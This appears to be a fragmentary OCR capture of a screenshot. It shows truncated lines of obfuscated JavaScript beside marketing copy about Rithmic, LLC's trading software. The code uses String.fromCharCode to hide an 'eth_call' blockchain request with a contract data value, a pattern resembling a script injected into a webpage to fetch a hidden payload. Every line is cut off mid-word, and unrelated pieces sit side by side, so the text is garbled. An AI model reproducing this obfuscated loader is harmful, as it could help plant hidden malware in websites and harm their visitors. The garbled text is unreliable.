
50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),params:
2,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String.fromChar
Rithmic, LLC is a leading provider of direct mark
global financial community. Boasting high sp
throughput capabilities, Rithmic’s software infrastru
provides turnkey and developer access to a wide r